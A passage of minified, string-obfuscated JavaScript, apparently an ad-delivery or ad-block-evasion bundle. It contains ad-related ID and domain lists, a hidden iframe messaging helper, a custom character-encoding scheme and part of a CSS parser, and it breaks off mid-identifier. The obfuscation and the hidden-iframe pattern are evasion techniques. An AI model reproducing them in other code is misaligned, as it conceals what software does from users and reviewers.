B=Date[Rw(0x5c7)]();if(!window[Rw(0x9a3)])throw new Error(Rw(0x378));for(;B+q<Date[Rw(0x5c7)]();)await(0x0,b['c'])((T,R)=>window[Rw(0x9a3)](T));};},0xc72:(M,s,Y)=>{'use strict';const RZ=a2h;Y['d'](s,{'G':()=>W});var b=Y(0x6);class F{constructor(q,B){const RK=a2h;this[RK(0x6d0)]=q,this[RK(0xfb8)]=B;}}class W{static[RZ(0xe3d)](q,B){const RE=RZ;let T=arguments[RE(0x548)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,b['c'])((R,C)=>{const Re=RE;try{const S=new XMLHttpRequest();S[Re(0x1071)]=z=>{const Rc=Re;0x4===S[Rc(0x1093)]&&R(new F(S[Rc(0x6d0)],S[Rc(0x56e)]));},S[Re(0x180)](q,B),S[Re(0xd56)](T);}catch(z){C(z);}});}}},0xe8e:(M,Y,b)=>{'use strict';b['d'](Y,{'Y':()=>R,'p':()=>C});var F=b(0x2197),W=b(0xd17),q=b(0x81);let B=null,T=!0x1;function R(S){const RV=a2h;if(null===B){B=document[RV(0x20d)](RV(0xab5)),B[RV(0x233)][RV(0x4b1)](RV(0x330),'0'),B[RV(0x233)][RV(0x4b1)](RV(0x8c8),'0'),B[RV(0x233)][RV(0x4b1)](RV(0x20a),RV(0xaca)),B[RV(0x233)][RV(0x4b1)](RV(0xcce),RV(0xda6)),W['A'][RV(0x3fb)]()[RV(0xfa7)][RV(0xff1)](B,RV(0xd1d),RV(0xa80));const z=(0x0,q['Wq'])({'protectUrlContext':S,'url':F['A'][RV(0xa68)]+RV(0xf20),'endpoint':F['A'][RV(0xa68)]});W['A'][RV(0x3fb)]()[RV(0xfa7)][RV(0xff1)](B,RV(0xf44),RV(0x6b3)[RV(0x6b8)](z,RV(0x46c)));const G=P=>{const Rp=RV;Rp(0x393)===P[Rp(0x804)][Rp(0xdaf)]&&(T=!0x0,window[Rp(0x78d)](Rp(0x849),G));};window[RV(0x246)](RV(0x849),G),document[RV(0x23d)][RV(0x4ed)](B);}return B;}const C=async(S,z)=>new Promise(async(G,P)=>{const RL=a2h,A=R(S);for(;!T;)await new Promise(x=>setTimeout(x,0x7b));const m=W['A'][RL(0x3fb)]()[RL(0x4a5)][RL(0x3fb)][RL(0xff1)](A,window);if(!m)return G(!0x0);const J=new MessageChannel();J[RL(0x43d)][RL(0x5ab)]=x=>{const Rj=RL;G(x[Rj(0x804)]);},m[RL(0x61e)]({'type':RL(0xb6b),'src':z},'*',[J[RL(0x421)]]);});},0x380:(M,Y,F)=>{'use strict';const C0=a2h;F['d'](Y,{'Bo':()=>P,'VS':()=>G,'pI':()=>A,'sU':()=>U,'ts':()=>D,'v5':()=>x,'xP':()=>v,'yu':()=>J});var W=F(0x81);const q=[C0(0x83f),C0(0x93e),C0(0xed5),C0(0xa18),C0(0xa54),C0(0xf84),C0(0xc32),C0(0xf03),C0(0x606),C0(0x27a),C0(0xcdb),C0(0x6a2),C0(0x5ee),C0(0x68a),C0(0xdf9),C0(0xf7e),C0(0xb4c),C0(0xde7),C0(0xc12),C0(0x2f5),C0(0x981),C0(0x75f),C0(0xc66),C0(0xd6b),C0(0xedf),C0(0x1018),C0(0xdf8),C0(0xedb),C0(0x2b1),C0(0x630),C0(0x14d),C0(0x1088),C0(0xebb),C0(0x737),C0(0x61a),C0(0xc4f),C0(0x5bd),C0(0xe6c),C0(0x16e),C0(0xd4a),C0(0xa08),C0(0x21c),C0(0x40b),C0(0x9b8),C0(0x98f),C0(0x9d4),C0(0x58c),C0(0x76d),C0(0xf5f),C0(0xef4),C0(0xe2b),C0(0xa79),C0(0xdf9),C0(0xfb4),C0(0x3d0),C0(0xe5b),C0(0x1ad),C0(0xa1b),C0(0x90f),C0(0x595),C0(0x986),C0(0x5cc),C0(0xb5d),C0(0xa7e),C0(0x9d1),C0(0xd37),C0(0x433),C0(0xe78),C0(0x991),C0(0x44f),C0(0x22a),C0(0xf34),C0(0x56a),C0(0xb77),C0(0xbf8),C0(0x526),C0(0x223),C0(0xd6e),C0(0x7e0),C0(0xb27),C0(0x21c),C0(0x589),C0(0x8fc),C0(0x4ee),C0(0xcc0),C0(0x6fa),C0(0x1028),C0(0x66e),C0(0xca2),C0(0x50b),C0(0xd9a),C0(0xf13),C0(0x1077),C0(0x690),C0(0x2a8),C0(0xb2c),C0(0x7a0),C0(0x1f1),C0(0x24c),C0(0x8e1),C0(0x4a0),C0(0x680),C0(0x4bf),C0(0x546),C0(0x705),C0(0x298),C0(0x5a1),C0(0xc48),C0(0x25f),C0(0x297),C0(0xff9),C0(0x87d),C0(0xc66),C0(0x3cb),C0(0xfdc),C0(0x1d5),C0(0x5f7),C0(0xdfb),C0(0x574),C0(0x1010),C0(0xc19),C0(0xc39),C0(0x566),C0(0xed9),C0(0x513),C0(0x637),C0(0x685),C0(0x2bc),C0(0x1b2),C0(0x66f),C0(0x8eb),C0(0x253),C0(0x684),C0(0x60e),C0(0x5e5),C0(0xa8c),C0(0xb51),C0(0xa9f),C0(0x497),C0(0xc0f),C0(0x256),C0(0xca8),C0(0x473),C0(0x623),C0(0x6f4),C0(0x355),C0(0xc23),C0(0x10c1),C0(0xd43),C0(0x757),C0(0xd88),C0(0xd5a),C0(0x3bf),C0(0x262),C0(0xe4a),C0(0x42e),C0(0x4aa),C0(0xd6c),C0(0x7d7),C0(0xa3a),C0(0x3ca),C0(0x980),C0(0x32d),C0(0x5ce),C0(0x10c6),C0(0x158),C0(0x80d),C0(0x100d),C0(0x100e),C0(0x92e),C0(0x93b),C0(0xbef),C0(0xc5a),C0(0xe24),C0(0x40c),C0(0xccd),C0(0xa9e),C0(0x516),C0(0xf05),C0(0x8c7),C0(0xe40),C0(0x9fe),C0(0x39e),C0(0xf69),C0(0x24b),C0(0xc94),C0(0xe03),C0(0x2bd),C0(0x280),C0(0x780),C0(0x92b),C0(0x29c),C0(0x9f8),C0(0x3dd),C0(0x567),C0(0x7b0),C0(0xcca),C0(0xb87),C0(0xf61),C0(0xeba),C0(0xf69),C0(0x8aa),C0(0x231),C0(0xaf9),C0(0xeb0),C0(0x944),C0(0xa67),C0(0x552),C0(0x3b0),C0(0xbaf),C0(0x9eb),C0(0x1001),C0(0x7f3),C0(0x10a3),C0(0x1055),C0(0x1034),C0(0xf1b),C0(0x5c8),C0(0xb37),C0(0xbc6),C0(0xc64),C0(0x41f),C0(0x5b5),C0(0x3e5),C0(0xa63),C0(0xe0e),C0(0xffe),C0(0x27f),C0(0xa62),C0(0xd74),C0(0x572),C0(0x34e),C0(0x698),C0(0xabe),C0(0x2ad),C0(0xd53),C0(0x6fb),C0(0x5ec),C0(0x6e1),C0(0x514),C0(0xe4e),C0(0x4bb),C0(0xab2),C0(0xb71),C0(0x43a),C0(0xb43),C0(0x354),C0(0x191),C0(0xa85),C0(0xa15),C0(0xc20),C0(0x6dc),C0(0x2cb),C0(0x673),C0(0x45b),C0(0x1c8),C0(0xeff),C0(0xae9),C0(0x9c2),C0(0x61d),C0(0xf7f),C0(0x94f),C0(0xe34),C0(0x334),C0(0x4c8),C0(0x984),C0(0x260),C0(0xe58),C0(0x2e9)],B=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],T=[C0(0x79c),C0(0xa58),C0(0x8d2),C0(0xd3a),C0(0x631),C0(0x366),'Ad',C0(0x5a7),C0(0x461),C0(0xcd5),C0(0xaa1),C0(0xbdf),C0(0xe27),C0(0x1068),C0(0x9c8),C0(0xb18),C0(0xab0),C0(0xa57),C0(0x1bd),C0(0x6b5),C0(0x8ab),C0(0xce4),C0(0x4f2),C0(0x5bc),C0(0x35b),C0(0xf65),C0(0xc88),C0(0xd92),C0(0x2ac),C0(0x8e2),C0(0xb36),C0(0xf88),C0(0x7a5),C0(0xf57),C0(0x874),C0(0x168),C0(0x4ca),C0(0x63a),C0(0x581),C0(0x102e),C0(0x10b6),C0(0x203),C0(0xbbe),C0(0x8ff),C0(0x774),C0(0xd0f),C0(0x1089),C0(0x432),C0(0xfd2),C0(0x15c),C0(0x80c),C0(0xac0),C0(0x41e),C0(0x58d),C0(0x3ad),C0(0x753),C0(0x249)],R=['ad',C0(0x7f2),'Ad',C0(0x101e)],C=[C0(0x573),C0(0xde6)],S=[],z=[{'key':C0(0x283),'value':[C0(0xf8b)]}];function G(O){const C1=C0;var N,H,I,X,K,Z,V,L,j,Q0;const Q1=[...R,...null!==(N=null==O?void 0x0:O['id'])&&void 0x0!==N?N:[]],Q2=[...T,...null!==(H=null==O?void 0x0:O[C1(0x6bc)])&&void 0x0!==H?H:[]],Q3=[...q,...null!==(I=null==O?void 0x0:O[C1(0x350)])&&void 0x0!==I?I:[]][C1(0x2ff)](Qh=>C1(0xe98)!==Qh),Q4=[...B,...null!=O&&O[C1(0x261)]?[new RegExp(O[C1(0x261)][C1(0xda5)]('|'))]:[]],Q5=[...S,...null!==(X=null==O?void 0x0:O[C1(0x10bf)])&&void 0x0!==X?X:[]],Q6=[...null!==(K=null==O?void 0x0:O[C1(0xba5)])&&void 0x0!==K?K:[]],Q7={'id':[{'type':C1(0x103e),'value':C1(0x10d6)},{'type':C1(0x103e),'value':C1(0xcc2)},{'type':C1(0x103e),'value':C1(0xd8d)},...null!==(Z=null==O||null===(V=O[C1(0x8d3)])||void 0x0===V?void 0x0:V['id'])&&void 0x0!==Z?Z:[]],'url':[{'type':C1(0x86c),'value':C1(0x2e2)},...null!==(L=null==O||null===(j=O[C1(0x8d3)])||void 0x0===j?void 0x0:j[C1(0x2f7)])&&void 0x0!==L?L:[]]},Q8=[...C,...null!==(Q0=null==O?void 0x0:O[C1(0x3eb)])&&void 0x0!==Q0?Q0:[]],Q9=Qh=>Qh[C1(0x3c4)](/[.*+?^${}()|[\]\\]/g,C1(0xad3)),QQ=new RegExp([...Q2[C1(0xc14)](Q9),...Q1[C1(0xc14)](Qh=>'\x5cb'[C1(0x6b8)](Q9(Qh),'\x5cb')),...Q8[C1(0xc14)](Q9),...Q3[C1(0xc14)](Q9),...Q4[C1(0xc14)](Qh=>Qh[C1(0x3f5)])][C1(0xda5)]('|'));return{'ids':Q1,'idSubstrings':Q2,'idRegex':new RegExp(Q2[C1(0xda5)]('|')),'cssTargetRegex':QQ,'domains':Q3,'urlRegexes':Q4,'selectorsToForceProtect':Q6,'attributes':Q8,'attributeValueKeys':z,'tagName':Q5,'exclusionRules':Q7};}function P(O,N){const C2=C0;return!(!O[C2(0x5e1)][C2(0x245)](N)&&!O[C2(0x51a)][C2(0xe21)](N))&&!O[C2(0x8d3)]['id'][C2(0x342)](k=>C2(0x86c)===k[C2(0xdaf)]?k[C2(0x879)]===N:C2(0x103e)===k[C2(0xdaf)]?N[C2(0x245)](k[C2(0x879)]):void k[C2(0xdaf)]);}function A(O,N){const C3=C0;if(null==N||''===N)return!0x1;const k=(0x0,W['GX'])(N);return!!k&&(!(!O[C3(0x5d6)][C3(0x342)](H=>k[C3(0x102a)][C3(0x7a3)](H))&&!O[C3(0x6b6)][C3(0x342)](H=>H[C3(0xe21)](k[C3(0x7e1)])))&&!O[C3(0x8d3)][C3(0x2f7)][C3(0x342)](H=>C3(0x86c)===H[C3(0xdaf)]?H[C3(0x879)]===k[C3(0x7e1)]:C3(0x103e)===H[C3(0xdaf)]?k[C3(0x7e1)][C3(0x245)](H[C3(0x879)]):void 0x0));}function J(O,N){const C4=C0;return N[C4(0x50a)](C4(0x32e))&&O[C4(0x3eb)][C4(0x245)](N);}function x(O,N,k){const C5=C0;return!!k&&O[C5(0x527)][C5(0x342)](H=>{const C6=C5;let {key:I,value:X}=H;return I===N&&X[C6(0x245)](k);});}function U(O,N){const C7=C0;return!!(N[C7(0xfb3)]('id')&&P(O,N['id'])||N[C7(0xfb3)](C7(0x74c))&&P(O,N[C7(0x936)])||N[C7(0xfb3)](C7(0x74b))&&A(O,N[C7(0xc86)](C7(0x74b)))||N[C7(0xfb3)](C7(0x7e1))&&A(O,N[C7(0xc86)](C7(0x7e1))));}function D(O,N){const C8=C0;return O[C8(0x10bf)][C8(0x342)](k=>k[C8(0x657)]()===N[C8(0x657)]());}function v(O,N){const C9=C0;return O[C9(0xc6d)][C9(0xe21)](N);}},0x941:(M,s,Y)=>{'use strict';Y['d'](s,{'A':()=>F});var b=Y(0x9ea);const F={'encode':function(B){const CQ=a2h;let T=arguments[CQ(0x548)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,b['i7'])();return T['id']+B[CQ(0x61f)]('')[CQ(0xc14)](R=>T[CQ(0x16c)][CQ(0x245)](R)?String[CQ(0x9c7)](T[CQ(0x793)])+W(T[CQ(0x16c)],T[CQ(0x5ae)],R):T[CQ(0x94e)][CQ(0x245)](R)?String[CQ(0x9c7)](T[CQ(0x67f)])+W(T[CQ(0x94e)],T[CQ(0x9dd)],R):W(T[CQ(0xbb2)],T[CQ(0x5fe)],R))[CQ(0xda5)]('');},'decode':B=>{const Ch=a2h,T=(0x0,b['i7'])(B[Ch(0xdac)](0x0,0x4));if(!T)throw new Error(Ch(0xa4f)+B);const R=B[Ch(0xdac)](0x4);let C=0x0;return R[Ch(0x61f)]('')[Ch(0xc14)](S=>{const Cf=Ch;if(0x0==C&&S===String[Cf(0x9c7)](T[Cf(0x793)]))return C=0x1,'';if(0x0==C&&S===String[Cf(0x9c7)](T[Cf(0x67f)]))return C=0x2,'';if(0x0!=C){const z=C;if(C=0x0,0x1==z)return T[Cf(0x5ae)][Cf(0x245)](S)?q(T[Cf(0x16c)],T[Cf(0x5ae)],S):q(T[Cf(0xbb2)],T[Cf(0x5fe)],S)+S;if(0x2==z)return T[Cf(0x9dd)][Cf(0x245)](S)?q(T[Cf(0x94e)],T[Cf(0x9dd)],S):q(T[Cf(0xbb2)],T[Cf(0x5fe)],S)+S;throw new Error(Cf(0x6a7)+z);}return q(T[Cf(0xbb2)],T[Cf(0x5fe)],S);})[Ch(0xda5)]('');}};function W(B,T,R){const Cu=a2h;if(0x1!==R[Cu(0x548)])throw new Error(Cu(0xe0f));return B[Cu(0x245)](R)?T[B[Cu(0x84b)](R)]:R;}function q(B,T,R){const CM=a2h;if(0x1!==R[CM(0x548)])throw new Error(CM(0xe0f));return T[CM(0x245)](R)?B[T[CM(0x84b)](R)]:R;}},0x9ea:(M,Y,b)=>{'use strict';const Co=a2h;b['d'](Y,{'$o':()=>B,'i7':()=>q});var F=b(0x2197),W=b(0x1fa9);function q(z){const Cs=a2h;return z?S[Cs(0x409)](G=>G['id']===z):F['A'][Cs(0x545)]?R[0x0]:W['A'][Cs(0x10ac)](R);}const B=()=>R[R[Co(0x548)]-0x1];function T(z){const CY=Co,G=[CY(0xaf8),CY(0xbfd),CY(0x2c4),CY(0x10a8),CY(0x8d0),CY(0x3ee),CY(0xc71),CY(0x313),CY(0x95f)],P={};for(let A=0x0;A<G[CY(0x548)];A++){const m=z[A];P[atob(G[A])]=CY(0xd23)==typeof m?atob(m):m;}return P;}const R=[[Co(0xe3b),Co(0x71a),Co(0xb1a),0x75,Co(0xf9f),Co(0xc7c),0x39,Co(0xaea),Co(0x83c)],[Co(0xd25),Co(0xb32),Co(0x91c),0x75,Co(0xef9),Co(0x819),0x73,Co(0xbf9),Co(0xb53)],[Co(0x75a),Co(0xa10),Co(0x7ad),0x61,Co(0x7ca),Co(0x477),0x72,Co(0xa90),Co(0x709)],[Co(0x801),Co(0xee9),Co(0xaae),0x6a,Co(0xb01),Co(0x695),0x35,Co(0x227),Co(0xb21)]][Co(0xc14)](z=>T(z)),C=[[Co(0x776),Co(0x267),Co(0xe8f),0x77,Co(0xf54),Co(0xb3c),0x66,Co(0x2dc),Co(0x3c3)],[Co(0x106b),Co(0x178),Co(0x1ef),0x39,Co(0x2db),Co(0xde9),0x65,Co(0x9be),Co(0x1046)],[Co(0x758),Co(0x688),Co(0xf4f),0x66,Co(0xf72),Co(0x7dd),0x38,Co(0xb75),Co(0xff2)],[Co(0x2da),Co(0xf80),Co(0x885),0x61,Co(0x810),Co(0xc96),0x73,Co(0x10cb),Co(0x3ec)],[Co(0xbcc),Co(0x44b),Co(0x2ae),0x79,Co(0x1045),Co(0x10b5),0x6e,Co(0xe3f),Co(0x5eb)],[Co(0xb2d),Co(0xfd9),Co(0xac3),0x76,Co(0xa28),Co(0x1029),0x73,Co(0x171),Co(0x869)],[Co(0x71c),Co(0xb6d),Co(0x1059),0x70,Co(0x35a),Co(0xd71),0x72,Co(0xef6),Co(0x90a)],[Co(0x76b),Co(0x9e1),Co(0xded),0x6b,Co(0xa53),Co(0x1033),0x68,Co(0x27d),Co(0x306)],[Co(0x106d),Co(0xccb),Co(0x5e9),0x73,Co(0x232),Co(0x531),0x68,Co(0x918),Co(0xb2a)],[Co(0x47d),Co(0x582),Co(0x3ab),0x61,Co(0xf16),Co(0xdd4),0x65,Co(0xfdf),Co(0xed7)],[Co(0x539),Co(0x9e9),Co(0x49b),0x6a,Co(0x3e3),Co(0x368),0x6b,Co(0x458),Co(0xc8f)],[Co(0xbf1),Co(0x10c2),Co(0x5f1),0x66,Co(0xc41),Co(0x5f0),0x39,Co(0x484),Co(0x10a2)],[Co(0x318),Co(0x22b),Co(0xc90),0x67,Co(0xe0b),Co(0xdd6),0x61,Co(0x779),Co(0x91e)],[Co(0x4eb),Co(0xef7),Co(0x5f2),0x38,Co(0xbda),Co(0x6c1),0x31,Co(0xf6c),Co(0x2f6)],[Co(0xbcb),Co(0xa82),Co(0x67a),0x6f,Co(0xf77),Co(0x669),0x68,Co(0xfef),Co(0x6a0)],[Co(0x65f),Co(0x5bf),Co(0xf41),0x6b,Co(0x190),Co(0xd52),0x32,Co(0x105d),Co(0x5b7)]][Co(0xc14)](z=>T(z)),S=[...R,...C];},0x120e:(M,Y,b)=>{'use strict';const Cb=a2h;b['d'](Y,{'Gb':()=>C,'OC':()=>R,'Y_':()=>T,'oi':()=>S,'xm':()=>B});var F=b(0x1e87),W=b(0x941),q=(b(0x2197),b(0x1fa9));const B=[Cb(0x500),Cb(0x26e),Cb(0xb11),Cb(0xd4c),Cb(0x8f5),Cb(0x53b),Cb(0x702),Cb(0x14e),Cb(0xed0),Cb(0xb95),Cb(0x403),Cb(0xdce),Cb(0x45d),Cb(0x58a),Cb(0x72d),Cb(0xfd0),Cb(0xe9a),Cb(0x6ab),Cb(0x7cc),Cb(0xf6b),Cb(0x17d),Cb(0xc38),Cb(0x535),Cb(0x848),Cb(0xd82),Cb(0x655),Cb(0xdfc),Cb(0x47b),Cb(0xb89),Cb(0xff5),Cb(0x1013),Cb(0x1086),Cb(0x6e2),Cb(0x372),Cb(0x3d7),Cb(0x722),Cb(0x2e8),Cb(0xad9),Cb(0x6f8),Cb(0x255),Cb(0xa2c),Cb(0x646),Cb(0x736),Cb(0xee6),Cb(0x2cc),Cb(0xba6),Cb(0xa78),Cb(0x7af),Cb(0xd92),Cb(0x976),Cb(0x8d9),Cb(0x56d),Cb(0x993),Cb(0x8b2),Cb(0x887),Cb(0x99d),Cb(0xdb7)];function T(z){const CF=Cb;return void 0x0===z?-0x1:B[CF(0x84b)](z);}function R(z){const CW=Cb,G=W['A'][CW(0x36c)](z),P=q['A'][CW(0x936)](),A=G[CW(0x3c4)](CW(0xe41),'\x22'[CW(0x6b8)](P,'\x22')),m=JSON[CW(0x503)](A);return m[CW(0x468)]=m[P],delete m[P],m;}function C(z){const Cq=Cb;return!!(window[Cq(0xc9e)][Cq(0x2aa)]+window[Cq(0xc9e)][Cq(0xb3a)])[Cq(0x245)](Cq(0x172))||Cq(0x6a4)===F['A'][Cq(0x3fb)](Cq(0xf71),!0x1)||Cq(0xdc4)!==F['A'][Cq(0x3fb)](Cq(0xf71),!0x1)&&Math[Cq(0x51e)]()<z;}function S(z){const CB=Cb;try{if(!window[CB(0x10db)]||!(CB(0x1d4)in window[CB(0x10db)]))return!0x1;const G=window[CB(0x10db)][CB(0x1d4)];return!(!G[CB(0xe48)]||!G[CB(0xb99)])&&G[CB(0xe48)]/G[CB(0xb99)]>=z;}catch(P){return!0x1;}}},0x13e7:(M,s,Y)=>{'use strict';const CT=a2h;Y['d'](s,{'H':()=>F,'e':()=>b});const b=W=>W[CT(0x245)](CT(0x330))||W[CT(0x245)](CT(0x8c8))?W=(W=(W=(W=W[CT(0x3c4)](/(^width\s*:)/g,CT(0xcd3)))[CT(0x3c4)](/([^-]width\s*:)/g,CT(0xcd3)))[CT(0x3c4)](/(^height\s*:)/g,CT(0xcd3)))[CT(0x3c4)](/([^-]height\s*:)/g,CT(0xcd3)):W,F=W=>W[CT(0x245)](CT(0x330))||W[CT(0x245)](CT(0x8c8))?W=(W=(W=(W=W[CT(0x3c4)](/(^width\s*:)   /g,'$1'))[CT(0x3c4)](/([^-]width\s*:)   /g,'$1'))[CT(0x3c4)](/(^height\s*:)   /g,'$1'))[CT(0x3c4)](/([^-]height\s*:)   /g,'$1'):W;},0xd29:(Q0,Q1,Q2)=>{'use strict';const CR=a2h;Q2['d'](Q1,{'dv':()=>q2,'Qw':()=>q4,'Vd':()=>q5,'oY':()=>q7,'sR':()=>q3,'QS':()=>q6,'hB':()=>q8});var Q3={};Q2['r'](Q3),Q2['d'](Q3,{'safe':()=>fJ,'spec':()=>fm});var Q4={};Q2['r'](Q4),Q2['d'](Q4,{'angle':()=>um,'decibel':()=>uv,'flex':()=>uD,'frequency':()=>ux,'length':()=>uA,'resolution':()=>uU,'semitones':()=>uO,'time':()=>uJ});var Q5={};Q2['r'](Q5),Q2['d'](Q5,{'getTrace':()=>Mb,'isKeyword':()=>Mq,'isProperty':()=>MW,'isType':()=>MF});var Q6={};Q2['r'](Q6),Q2['d'](Q6,{'generate':()=>Mj,'name':()=>MV,'parse':()=>ML,'structure':()=>Mp});var Q7={};Q2['r'](Q7),Q2['d'](Q7,{'generate':()=>s6,'name':()=>s2,'parse':()=>s5,'structure':()=>s4,'walkContext':()=>s3});var Q8={};Q2['r'](Q8),Q2['d'](Q8,{'generate':()=>sh,'name':()=>s7,'parse':()=>sQ,'structure':()=>s9,'walkContext':()=>s8});var Q9={};Q2['r'](Q9),Q2['d'](Q9,{'generate':()=>sC,'name':()=>sB,'parse':()=>sR,'structure':()=>sT});var QQ={};Q2['r'](QQ),Q2['d'](QQ,{'generate':()=>sD,'name':()=>sm,'parse':()=>sU,'structure':()=>sx,'walkContext':()=>sJ});var Qh={};Q2['r'](Qh),Q2['d'](Qh,{'generate':()=>sN,'name':()=>sv,'parse':()=>sd,'structure':()=>sO});var Qf={};Q2['r'](Qf),Q2['d'](Qf,{'generate':()=>sI,'name':()=>sk,'parse':()=>sg,'structure':()=>sH});var Qu={};Q2['r'](Qu),Q2['d'](Qu,{'generate':()=>sK,'name':()=>sy,'parse':()=>sw,'structure':()=>sX});var QM={};Q2['r'](QM),Q2['d'](QM,{'generate':()=>sL,'name':()=>sE,'parse':()=>sp,'structure':()=>sV});var QY={};Q2['r'](QY),Q2['d'](QY,{'generate':()=>o6,'name':()=>o3,'parse':()=>o5,'structure':()=>o4});var Qb={};Q2['r'](Qb),Q2['d'](Qb,{'generate':()=>of,'name':()=>o9,'parse':()=>oh,'structure':()=>oQ});var QF={};Q2['r'](QF),Q2['d'](QF,{'generate':()=>oq,'name':()=>oM,'parse':()=>oW,'structure':()=>oY});var QW={};Q2['r'](QW),Q2['d'](QW,{'generate':()=>ov,'name':()=>oJ,'parse':()=>oD,'structure':()=>oU,'walkContext':()=>ox});var Qq={};Q2['r'](Qq),Q2['d'](Qq,{'generate':()=>oy,'name':()=>oH,'parse':()=>oI,'structure':()=>og});var QB={};Q2['r'](QB),Q2['d'](QB,{'generate':()=>oZ,'name':()=>oX,'parse':()=>oK,'structure':()=>ow});var QT={};Q2['r'](QT),Q2['d'](QT,{'generate':()=>oj,'name':()=>oV,'parse':()=>oL,'structure':()=>op});var QR={};Q2['r'](QR),Q2['d'](QR,{'generate':()=>Y4,'name':()=>Y0,'parse':()=>Y3,'structure':()=>Y1});var QC={};Q2['r'](QC),Q2['d'](QC,{'generate':()=>YM,'name':()=>Y9,'parse':()=>Yu,'structure':()=>YQ});var QS={};Q2['r'](QS),Q2['d'](QS,{'generate':()=>Yq,'name':()=>YY,'parse':()=>YW,'structure':()=>YF,'walkContext':()=>Yb});var Qz={};Q2['r'](Qz),Q2['d'](Qz,{'generate':()=>YC,'name':()=>YB,'parse':()=>YR,'structure':()=>YT});var QG={};Q2['r'](QG),Q2['d'](QG,{'generate':()=>YA,'name':()=>Yz,'parse':()=>YP,'structure':()=>YG,'xxx':()=>YS});var QP={};Q2['r'](QP),Q2['d'](QP,{'generate':()=>YU,'name':()=>Ym,'parse':()=>Yx,'structure':()=>YJ});var QA={};Q2['r'](QA),Q2['d'](QA,{'generate':()=>Yd,'name':()=>YD,'parse':()=>YO,'structure':()=>Yv});var Qm={};Q2['r'](Qm),Q2['d'](Qm,{'generate':()=>YI,'name':()=>Yk,'parse':()=>Yg,'structure':()=>YH});var QJ={};Q2['r'](QJ),Q2['d'](QJ,{'generate':()=>YK,'name':()=>Yy,'parse':()=>Yw,'structure':()=>YX});var Qx={};Q2['r'](Qx),Q2['d'](Qx,{'generate':()=>YV,'name':()=>YZ,'parse':()=>Yc,'structure':()=>YE});var QU={};Q2['r'](QU),Q2['d'](QU,{'generate':()=>b0,'name':()=>Yp,'parse':()=>Yj,'structure':()=>YL});var QD={};Q2['r'](QD),Q2['d'](QD,{'generate':()=>b5,'name':()=>b2,'parse':()=>b4,'structure':()=>b3});var Qv={};Q2['r'](Qv),Q2['d'](Qv,{'generate':()=>b9,'name':()=>b6,'parse':()=>b8,'structure':()=>b7});var QO={};Q2['r'](QO),Q2['d'](QO,{'generate':()=>bu,'name':()=>bQ,'parse':()=>bf,'structure':()=>bh});var Qd={};Q2['r'](Qd),Q2['d'](Qd,{'generate':()=>bF,'name':()=>bM,'parse':()=>bb,'structure':()=>bY});var QN={};Q2['r'](QN),Q2['d'](QN,{'generate':()=>bT,'name':()=>bW,'parse':()=>bB,'structure':()=>bq});var Qk={};Q2['r'](Qk),Q2['d'](Qk,{'generate':()=>bz,'name':()=>bR,'parse':()=>bS,'structure':()=>bC});var QH={};Q2['r'](QH),Q2['d'](QH,{'generate':()=>bJ,'name':()=>bG,'parse':()=>bm,'structure':()=>bA,'walkContext':()=>bP});var Qg={};Q2['r'](Qg),Q2['d'](Qg,{'generate':()=>bO,'name':()=>bx,'parse':()=>bv,'structure':()=>bD,'walkContext':()=>bU});var QI={};Q2['r'](QI),Q2['d'](QI,{'generate':()=>bI,'name':()=>bk,'parse':()=>bg,'structure':()=>bH});var Qy={};Q2['r'](Qy),Q2['d'](Qy,{'generate':()=>bZ,'name':()=>bX,'parse':()=>bK,'structure':()=>bw});var QX={};Q2['r'](QX),Q2['d'](QX,{'generate':()=>F1,'name':()=>bp,'parse':()=>F0,'structure':()=>bj,'walkContext':()=>bL});var Qw={};Q2['r'](Qw),Q2['d'](Qw,{'generate':()=>F5,'name':()=>F2,'parse':()=>F4,'structure':()=>F3});var QK={};Q2['r'](QK),Q2['d'](QK,{'generate':()=>F9,'name':()=>F6,'parse':()=>F8,'structure':()=>F7});var QZ={};Q2['r'](QZ),Q2['d'](QZ,{'generate':()=>FM,'name':()=>FQ,'parse':()=>Fu,'structure':()=>Ff,'walkContext':()=>Fh});var QE={};Q2['r'](QE),Q2['d'](QE,{'generate':()=>FR,'name':()=>Fq,'parse':()=>FT,'structure':()=>FB});var Qc={};Q2['r'](Qc),Q2['d'](Qc,{'generate':()=>Fm,'name':()=>Fz,'parse':()=>FA,'structure':()=>FP,'walkContext':()=>FG});var QV={};Q2['r'](QV),Q2['d'](QV,{'generate':()=>FD,'name':()=>FJ,'parse':()=>FU,'structure':()=>Fx});var Qp={};Q2['r'](Qp),Q2['d'](Qp,{'generate':()=>Fg,'name':()=>FN,'parse':()=>FH,'structure':()=>Fk});var QL={};Q2['r'](QL),Q2['d'](QL,{'generate':()=>Fj,'name':()=>FV,'parse':()=>FL,'structure':()=>Fp});var Qj={};Q2['r'](Qj),Q2['d'](Qj,{'generate':()=>W9,'name':()=>W6,'parse':()=>W8,'structure':()=>W7});var h0={};Q2['r'](h0),Q2['d'](h0,{'generate':()=>Wu,'name':()=>WQ,'parse':()=>Wf,'structure':()=>Wh});var h1={};Q2['r'](h1),Q2['d'](h1,{'generate':()=>WW,'name':()=>WY,'parse':()=>WF,'structure':()=>Wb});var h2={};Q2['r'](h2),Q2['d'](h2,{'AnPlusB':()=>Q6,'Atrule':()=>Q7,'AtrulePrelude':()=>Q8,'AttributeSelector':()=>Q9,'Block':()=>QQ,'Brackets':()=>Qh,'CDC':()=>Qf,'CDO':()=>Qu,'ClassSelector':()=>QM,'Combinator':()=>QY,'Comment':()=>Qb,'Condition':()=>QF,'Declaration':()=>QW,'DeclarationList':()=>Qq,'Dimension':()=>QB,'Feature':()=>QT,'FeatureFunction':()=>QR,'FeatureRange':()=>QC,'Function':()=>QS,'GeneralEnclosed':()=>Qz,'Hash':()=>QG,'IdSelector':()=>QA,'Identifier':()=>QP,'Layer':()=>Qm,'LayerList':()=>QJ,'MediaQuery':()=>Qx,'MediaQueryList':()=>QU,'NestingSelector':()=>QD,'Nth':()=>Qv,'Number':()=>QO,'Operator':()=>Qd,'Parentheses':()=>QN,'Percentage':()=>Qk,'PseudoClassSelector':()=>QH,'PseudoElementSelector':()=>Qg,'Ratio':()=>QI,'Raw':()=>Qy,'Rule':()=>QX,'Scope':()=>Qw,'Selector':()=>QK,'SelectorList':()=>QZ,'String':()=>QE,'StyleSheet':()=>Qc,'SupportsDeclaration':()=>QV,'TypeSelector':()=>Qp,'UnicodeR